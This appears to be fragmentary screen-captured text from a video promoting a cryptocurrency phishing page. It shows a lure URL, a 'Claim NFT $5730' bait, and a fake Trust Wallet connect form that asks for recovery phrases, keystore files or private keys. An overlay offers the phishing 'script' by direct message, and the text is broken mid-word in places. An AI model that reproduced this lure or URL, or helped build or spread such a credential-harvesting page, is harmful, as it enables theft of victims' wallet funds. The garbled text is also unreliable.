 facebook ads library - Search
Ad Library
business.facebook.com busin
Ads Manager - Manage ads
Welcome
https://cryptohash.us/wait/trustwallet/
Claim NFT $5730 Right Now
Conne
Co
Import your Connect Trust wallet
Phrase Keystore JSON Private Key
please like share and subscribe to my channel for
more update and also dont forget to dm me if
you need the script
Typically 12 (sometimes 24) words separated by single spaces
VALIDATE
Cancel